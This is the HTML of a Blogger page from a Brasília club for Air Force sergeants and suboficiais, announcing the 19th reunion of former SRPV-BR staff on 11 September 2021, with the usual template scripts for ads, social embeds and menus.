</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.cassab.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGkle78nD-HD0CYg4O4eh5kxYSn6FDfHm_kbQHVkogUrLsj0OnxjyWSW2ypcTA4yPjJ9N7LOvD_ZgFp-_uk5K-FK4M5tsmz3OHTj2fni7WvrDL3Ghp53sjSmFTAyOGfj-FPFjTO7DxXYA/s1600/topo_com_ponte.png' style='display: block' width='980px; '/>
</a>
</div>
</div></div>
</div>
<!--div class='header-ads'> <b:section id='ads-content' maxwidgets='1' name='Ads 728x90' showaddelement='yes'/> </div-->
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.cassab.com.br/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.cassab.com.br/p/ambiente-do-socio.html' itemprop='url'>Ambiente do Sócio</a></li>
<li itemprop='name'><a href='#' itemprop='url'>O Clube</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/search/label/Institucional?&max-results=7' itemprop='url'>_Institucional</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2017/09/contato.html' itemprop='url'>_Como chegar</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/10/diretoria.html' itemprop='url'>_Diretoria</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Conselhos</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/09/conselho-deliberativo.html' itemprop='url'>__Deliberativo</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/09/conselho-fiscal.html' itemprop='url'>__Fiscal</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/search/label/Parcerias?&max-results=7' itemprop='url'>_Parcerias</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/09/instituicoes-parceiras.html' itemprop='url'>__Instituições</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/09/instituicoes-parceiras.html' itemprop='url'>__Seja um Parceiro</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/search/label/Loca%C3%A7%C3%A3o%20de%20Espa%C3%A7os?&max-results=7' itemprop='url'>_Locação de Espaços</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/search/label/Seja%20S%C3%B3cio' itemprop='url'>Seja Sócio</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/09/militar.html' itemprop='url'>_Militar da FAB</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/2017/09/civil.html' itemprop='url'>_Outra Força ou Civil</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/search/label/Eventos?&max-results=7' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://www.sympla.com.br/cassab' itemprop='url'>_Próximos</a></li>
<li itemprop='name'><a href='https://facebook.com/clubecassab' itemprop='url'>_Realizados</a></li>
<li itemprop='name'><a href='https://cassabdf.blogspot.com/search/label/Esportes?&max-results=7' itemprop='url'>Esportes</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/search/label/Futebol%20Society?&max-results=7' itemprop='url'>_Futebol Society</a></li>
<li itemprop='name'><a href='https://www2.cassab.com.br/php/index.php?content=logsisesp' itemprop='url'>__Sistema Esportivo</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2018/01/ginastica-ritmica.html' itemprop='url'>_Ginástica Rítmica</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2019/01/remo-cassab.html' itemprop='url'>_Remo</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2019/01/kenjutsu.html' itemprop='url'>_Kenjutsu</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2019/12/esporte-cassab-inicia-treinamento-de.html' itemprop='url'>_Taekwondo</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2019/01/futsal.html' itemprop='url'>_Futsal</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2019/01/volei-e-futvolei.html' itemprop='url'>_Vôlei e Futvolei</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2019/01/tenis.html' itemprop='url'>_Tênis</a></li>
<li itemprop='name'><a href='https://www.cassab.com.br/2017/09/contato.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='https://forms.gle/gaBmyHEJJgGNAJUR9' itemprop='url'>Pesquisa</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3001283836696069&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cassabdf_ads-home_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3001283836696069"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7145703956"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoeKIwXGrO4-qYYFhMEwiy1ZRvgzz_swMqREcLq7YElpTFseOT0LVxi9-gZYZmTjWR-eF9C-u9qBqJoEI85AuPJ0_O-x45OfkCQVNJt7POXqot0TzPL3LCJOmQDdXuhV8RjlvEJauypjE/s320/logo-CASSAB.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.cassab.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.cassab.com.br/search/label/Avisos' property='v:title' rel='v:url'>Avisos</a></span>
<brc>/</brc>
<span>19&#176; ENCONTRO DO PESSOAL, DO SRPV-BR</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
19&#176; ENCONTRO DO PESSOAL, DO SRPV-BR
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2021-09-10T11:02:00-07:00'>sexta-feira, setembro 10, 2021</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.cassab.com.br/search/label/Avisos' rel='tag'>Avisos</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-511495228399875934' itemprop='articleBody'>
<meta content='  Caro Associado, O CASSAB tem a Honra de receber nossos Veteranos, Amigos, Irmãos de Farda, que serviram no SRPV-BR, Unidade de Excelência ...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoeKIwXGrO4-qYYFhMEwiy1ZRvgzz_swMqREcLq7YElpTFseOT0LVxi9-gZYZmTjWR-eF9C-u9qBqJoEI85AuPJ0_O-x45OfkCQVNJt7POXqot0TzPL3LCJOmQDdXuhV8RjlvEJauypjE/s500/logo-CASSAB.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="439" data-original-width="500" height="281" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoeKIwXGrO4-qYYFhMEwiy1ZRvgzz_swMqREcLq7YElpTFseOT0LVxi9-gZYZmTjWR-eF9C-u9qBqJoEI85AuPJ0_O-x45OfkCQVNJt7POXqot0TzPL3LCJOmQDdXuhV8RjlvEJauypjE/s320/logo-CASSAB.png" width="320" /></a></div><br /><p></p><p>Caro Associado, <br /><br /></p><p style="text-align: justify;">O CASSAB tem a Honra de receber nossos Veteranos, Amigos, Irmãos de Farda, que serviram no SRPV-BR, Unidade de Excelência no Serviço de Proteção ao Voo, e Convidados para o 19&#176; Encontro do Pessoal, que ocorrerá no dia 11 setembro 2021, na Churrasqueira COLETIVA.<br /></p><p style="text-align: justify;">O CASSAB rende todas as Homenagens a esse seleto Grupo, merecedor de respeito, consideração, admiração, estamos fazendo todo possível para abrilhantar este Evento.</p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>19&#176; ENCONTRO DO PESSOAL, DO SRPV-BR</span>
<img alt='19° ENCONTRO DO PESSOAL, DO SRPV-BR' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoeKIwXGrO4-qYYFhMEwiy1ZRvgzz_swMqREcLq7YElpTFseOT0LVxi9-gZYZmTjWR-eF9C-u9qBqJoEI85AuPJ0_O-x45OfkCQVNJt7POXqot0TzPL3LCJOmQDdXuhV8RjlvEJauypjE/s72-c/logo-CASSAB.png'/>
</span> 
        Reviewed by <span class='reviewer'>Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília</span>
        on 
        <span class='dtreviewed'>
sexta-feira, setembro 10, 2021
<span class='value-title' title='sexta-feira, setembro 10, 2021'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html&title=19° ENCONTRO DO PESSOAL, DO SRPV-BR' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html&title=19° ENCONTRO DO PESSOAL, DO SRPV-BR' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html&title=19° ENCONTRO DO PESSOAL, DO SRPV-BR' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoeKIwXGrO4-qYYFhMEwiy1ZRvgzz_swMqREcLq7YElpTFseOT0LVxi9-gZYZmTjWR-eF9C-u9qBqJoEI85AuPJ0_O-x45OfkCQVNJt7POXqot0TzPL3LCJOmQDdXuhV8RjlvEJauypjE/s320/logo-CASSAB.png&description=  Caro Associado, O CASSAB tem a Honra de receber nossos Veteranos, Amigos, Irmãos de Farda, que serviram no SRPV-BR, Unidade de Excelência ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html&title=19° ENCONTRO DO PESSOAL, DO SRPV-BR' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Avisos
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.cassab.com.br/2021/09/cardapio-final-de-semana-11-e-12.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.cassab.com.br/2021/09/seresta-no-cassab.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6753385101679278158?po=511495228399875934&hl=pt-BR&saa=85391&origin=https://www.cassab.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.cassab.com.br/feeds/511495228399875934/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3001283836696069&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cassabdf_ads-post-468_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3001283836696069"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6104094486"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.cassab.com.br/2017/09/instituicoes-parceiras.html'>
<img alt='' height='156' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEinOutrL5zvLRbWIavidm4TE4PRpTyr89-aGAHZaSciwBd52acuxZxSzj7R1-lyRd991lnCAyZ-rF1cP5gVv_G4hp5TLnd5shV-Ii0qim4plIiobQfISwsDJ0844LrF6XlVZpLJFYhHA_LZAtvy6ppOKT_IDKL8eTQ__HwX-Mmpv1JYfQG2H8-Czl5S=s625' width='625'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed2'>
<h2>Notícias Portal FAB</h2>
<div class='widget-content' id='Feed2_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://www.fab.mil.br/rss/noticias'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/clubecassab" data-colorscheme="light" data-show-faces="true" data-header="true" data-stream="false" data-show-border="true"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Siga-nos</h2>
<div class='widget-content'>
<div class="sidebar-link-block">
                    <a href="http://www.facebook.com/clubecassab" class="sb-btn sb-facebook"><i class="fa fa-facebook"></i></a>
                    <a href="http://www.facebook.com/clubecassab">FACEBOOK</a>
                    <a href="http://www.facebook.com/clubecassab">LIKE</a>
                </div>
                            <div class="sidebar-link-block">
                    <a href="http://www.twitter.com/cassab_df" class="sb-btn sb-twitter"><i class="fa fa-twitter"></i></a>
                    <a href="http://www.twitter.com/cassab_df">TWITTER</a>
                    <a href="http://www.twitter.com/cassab_df">FOLLOW</a>
                </div>
                            <div class="sidebar-link-block">
                    <a href="http://www.instagram.com/clubecassab" class="sb-btn sb-instagram"><i class="fa fa-instagram"></i></a>
                    <a href="http://www.instagram.com/clubecassab">INSTAGRAM</a>
                    <a href="http://www.instagram.com/clubecassab">FOLLOW</a>
                </div>
                            <div class="sidebar-link-block">
                    <a href="https://www.youtube.com/channel/UCc6k2Gqz3s2l5xk8u2oDQQA" class="sb-btn sb-youtube"><i class="fa fa-youtube-play"></i></a>
                    <a href="https://www.youtube.com/channel/UCc6k2Gqz3s2l5xk8u2oDQQA">YOUTUBE</a>
                    <a href="https://www.youtube.com/channel/UCc6k2Gqz3s2l5xk8u2oDQQA">SUBCRIBE</a>
                </div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
<li><a class='youtube' href='http://' title='youtube'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='rss' href='http://' title='rss'></a></li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3001283836696069&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cassabdf_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3001283836696069"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3811295305"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Avisos'>Avisos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Destaques'>Destaques</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Financeiro'>Financeiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Futebol%20Society'>Futebol Society</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Futsal'>Futsal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Gastronomia'>Gastronomia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Gin%C3%A1stica'>Ginástica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Institucional'>Institucional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Kenjutsu'>Kenjutsu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Loca%C3%A7%C3%A3o%20de%20Espa%C3%A7os'>Locação de Espaços</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/O%20Clube'>O Clube</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Parcerias'>Parcerias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Parque%20Aqu%C3%A1tico'>Parque Aquático</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Remo'>Remo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Seja%20S%C3%B3cio'>Seja Sócio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Social'>Social</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/Taekwondo'>Taekwondo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/T%C3%AAnis'>Tênis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cassab.com.br/search/label/V%C3%B4lei'>Vôlei</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Notimp</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://www.fab.mil.br/rss/notimp'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function 